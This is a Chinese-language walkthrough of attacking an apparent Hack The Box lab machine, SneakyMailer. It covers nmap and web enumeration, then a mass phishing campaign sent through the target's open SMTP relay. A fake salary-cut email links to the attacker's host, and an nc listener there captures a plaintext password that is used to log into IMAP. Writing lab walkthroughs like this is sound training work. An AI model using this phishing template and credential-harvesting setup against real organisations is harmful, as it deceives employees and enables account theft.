目标信息
IP地址:
10.10.10.197
信息收集
ICMP检测
PING 10.10.10.197 (10.10.10.197) 56(84) bytes of data.
64 bytes from 10.10.10.197: icmp_seq=1 ttl=63 time=101 ms
64 bytes from 10.10.10.197: icmp_seq=2 ttl=63 time=86.3 ms
64 bytes from 10.10.10.197: icmp_seq=3 ttl=63 time=85.4 ms
64 bytes from 10.10.10.197: icmp_seq=4 ttl=63 time=87.0 ms
--- 10.10.10.197 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3305ms
rtt min/avg/max/mdev = 85.398/89.836/100.583/6.231 ms攻击机和靶机之间网络连接正常。
防火墙检测
# Nmap 7.94SVN scan initiated Sun Oct 27 18:01:35 2024 as: nmap -sF -p- --min-rate 4000 -oN ./fin_report.txt 10.10.10.197
Nmap scan report for 10.10.10.197
Host is up (0.088s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open|filtered ftp
22/tcp open|filtered ssh
25/tcp open|filtered smtp
80/tcp open|filtered http
143/tcp open|filtered imap
993/tcp open|filtered imaps
8080/tcp open|filtered http-proxy
# Nmap done at Sun Oct 27 18:01:58 2024 -- 1 IP address (1 host up) scanned in 22.89 seconds靶机开放了7个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sun Oct 27 18:08:36 2024 as: nmap -sS -sV -A -p 21,22,25,80,143,993,8080 -oN ./tcp_report.txt 10.10.10.197
Nmap scan report for 10.10.10.197
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp open imap Courier Imapd (released 2018)
|_ssl-date: TLS randomness does not represent time
|_imap-capabilities: CAPABILITY THREAD=REFERENCES NAMESPACE ENABLE STARTTLS CHILDREN completed IDLE IMAP4rev1 SORT UIDPLUS OK THREAD=ORDEREDSUBJECT ACL QUOTA ACL2=UNION UTF8=ACCEPTA0001
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
993/tcp open ssl/imap Courier Imapd (released 2018)
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_imap-capabilities: AUTH=PLAIN CAPABILITY THREAD=ORDEREDSUBJECT NAMESPACE ENABLE CHILDREN completed IDLE IMAP4rev1 THREAD=REFERENCES UIDPLUS OK SORT ACL QUOTA ACL2=UNION UTF8=ACCEPTA0001
|_ssl-date: TLS randomness does not represent time
8080/tcp open http nginx 1.14.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.14.2
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (97%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), Linux 2.6.32 (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 85.53 ms 10.10.14.1
2 86.13 ms 10.10.10.197
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Oct 27 18:09:41 2024 -- 1 IP address (1 host up) scanned in 65.51 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sun Oct 27 18:11:22 2024 as: nmap -sU -p- --min-rate 4000 -oN ./udp_ports.txt 10.10.10.197
Warning: 10.10.10.197 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.197
Host is up (0.099s latency).
All 65535 scanned ports on 10.10.10.197 are in ignored states.
Not shown: 65360 open|filtered udp ports (no-response), 175 closed udp ports (port-unreach)
# Nmap done at Sun Oct 27 18:14:24 2024 -- 1 IP address (1 host up) scanned in 181.36 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Debian Linux,存在邮件服务和域名sneakycorp.htb。
服务探测
FTP服务(21端口)
尝试以匿名账户身份登录FTP服务,失败。
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/sneakymailer]
└─# nc -nv 10.10.10.197 22
(UNKNOWN) [10.10.10.197] 22 (ssh) open
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2Web应用程序(80端口)
打开主页:http://sneakycorp.htb/
发现主页为静态页面,在页面中发现了几句话:
<!-- need to add Register link to Sidebar for /pypi/register.php -->
<div class="text-truncate">Hey! My name is Bradley Greer, I am your personal code tester</div>
<div class="small text-gray-500">Bradley Greer · 58m</div>
<div class="text-truncate">Talk with Bradley, he is your personal tester</div>
<div class="small text-gray-500">Cara Stevens · 1d</div>
<div class="text-truncate">Excellent job with those modules,hope you keep working this way</div>
<div class="small text-gray-500">Cara Stevens · 2d</div>
<div class="text-truncate">Hello! I am the owner of the company, you are going to report to me now on</div>

<div class="small text-gray-500">Cara Stevens · 2w</div>尝试访问http://sneakycorp.htb/pypi/register.php,发现注册页面:
访问Team页面,发现该页面为用户列表展示页:

尝试向搜索框中输入字符并拦截流量包,发现前端页面并未向后端发送任何请求信息,包括切换页面和每页显示数量。这说明该页面只是将数据库内的用户数据全部查询出来显示在前端页面,而前端的搜索框、页面切换按钮等元素只是操作DOM树来达到搜索和翻页的目的。
尝试向注册页面注册新用户,发现点击按钮后,前端页面确实发出了POST请求,但刷新Team页面后未发现新用户名出现,怀疑该页面后端接口尚未开发完成。
直接扫描目录:
# Dirsearch started Mon Oct 28 09:27:58 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://sneakycorp.htb/ -x 400,403,404 -t 60 -e php,js,html,txt,zip,tar.gz,pcap -w /usr/share/wordlists/dirb/big.txt
301 185B http://sneakycorp.htb/css -> REDIRECTS TO: http://sneakycorp.htb/css/
301 185B http://sneakycorp.htb/img -> REDIRECTS TO: http://sneakycorp.htb/img/
301 185B http://sneakycorp.htb/js -> REDIRECTS TO: http://sneakycorp.htb/js/
301 185B http://sneakycorp.htb/vendor -> REDIRECTS TO: http://sneakycorp.htb/vendor/未发现敏感信息。
Web应用程序(8080端口)
打开主页:http://sneakycorp.htb:8080/
发现为默认页面,直接扫描目录,但未发现任何信息。
渗透测试
主站子域名枚举
在服务探测过程中,未发现任何有效信息,于是决定进行大范围信息枚举(包括子域名枚举、大字典目录枚举和对已经存在文件的参数模糊测试)。首先进行对80端口的子域名枚举:
wfuzz -u sneakycorp.htb -H "Host: FUZZ.sneakycorp.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -t 60 --hc 301
成功发现域名dev.sneakycorp.htb。但访问之后,发现该域名下网站和根域名下的似乎相同。
邮件群发钓鱼攻击
在信息收集过程中,发现网站主页上有57个邮件地址。如果向这些邮箱逐一发送钓鱼邮件,结果会如何?
直接将sneakycorp.htb主页上收集到的邮箱地址保存为文件:

随后使用社会工程学工具setoolkit向以上每个邮箱发送全员邮件,这里编写了一份公司CEO给全体员工的降薪通知,通知中包含一个指向攻击机80端口的链接:
========== Title: A important notice about the SALARY
========== From: angelicaramos@sneakymailer.htb (Angelica Ramos)
Dear colleagues:
I'm so sorry to inform every colleagues, that because of the bad business situation of the company, the board has just made a import decision: the salary of everyone will be cut since next month, but everyone's amount of this salary cut is different. Every staff can log into this website <a href="http://10.10.14.2/notice?salary">Salary List</a> to find your salary list. Thanks everyone's support!
Best regards!
The Human Resource Team随后将中继用户名和密码设置为空,SMTP服务器地址设置为10.10.10.197,批量发送:

在发送前,使用netcat工具监听攻击机80端口:
rlwrap nc -l -p 80 -s 10.10.14.2不一会儿接收到了某个用户的HTTP访问请求:

成功获得用户凭据:
- 用户名:
Paul Byrd - 邮箱地址:
paulbyrd@sneakymailer.htb - 密码:
^(#J@SkFv2[%KhIxKk(JuhqcHl<:Ht`
尝试登录靶机IMAP服务:

成功!!
FTP写入网页木马
使用ThunderBird工具登录靶机IMAP服务,发现Paul用户的发件箱中有两封邮件:
